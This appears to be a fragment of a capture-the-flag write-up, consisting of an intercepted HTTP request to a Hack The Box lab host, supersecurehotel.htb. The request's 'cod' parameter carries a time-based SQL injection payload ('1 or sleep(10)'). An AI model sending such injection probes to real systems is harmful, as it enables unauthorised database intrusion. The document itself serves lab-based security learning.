 Request
Pretty Raw Hex
1 GET /room.php?cod=1%20or%20sleep(10) HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://supersecurehotel.htb/rooms-suites.php
9 Cookie: PHPSESSID=lgq7ind289k41jjtqetef33pf4
10 Upgrade-Insecure-Requests: 1
11
12